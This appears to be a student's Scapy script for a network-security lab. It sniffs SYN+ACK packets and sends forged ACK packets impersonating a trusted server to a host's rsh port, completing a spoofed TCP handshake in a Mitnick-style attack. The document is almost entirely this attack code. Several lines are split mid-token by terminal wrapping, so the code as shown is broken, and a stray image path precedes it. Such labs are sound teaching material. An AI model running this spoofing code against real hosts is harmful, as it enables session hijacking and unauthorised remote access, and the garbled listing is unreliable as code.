 #!/usr/bin/python3
from scapy.all import *
x_ip="10.0.2.7"
x_port=514
srv_ip="10.0.2.10"
srv_port  = 1023
seq_num = 130502228
def spoof(pkt):
    global seq_num   # We will update this global variable in the function
    old_ip  = pkt[IP]
    old_tcp = pkt[TCP]
# Print out debugging information
    tcp_len = old_ip.len - old_ip.ihl*4 - old_tcp.dataofs*4  # TCP data length
    print("{}:{} -> {}:{}  Flags={} Len={}".format(old_ip.src, old_tcp.sport, ol
d_ip.dst, old_tcp.dport, old_tcp.flags, tcp_len))
# Construct the IP header of the response
    ip = IP(src=srv_ip, dst=x_ip)
# Check whether it is a SYN+ACK packet or not;
#   if it is, spoof an ACK packet
# ... Add code here ...
    if old_tcp.flags == "SA":
       TCPLayer = TCP(flags="A",sport=srv_port, dport=x_port, seq= seq_num, ack=
old_tcp.seq+1)
       spoofpkt = ip/TCPLayer
       send(spoofpkt,verbose=0)
       print("packet sent  while flag is SA\n")
myFilter = 'tcp and src host 10.0.2.7'   # You need to make the filter more spec
ific
sniff(filter=myFilter, prn=spoof)
~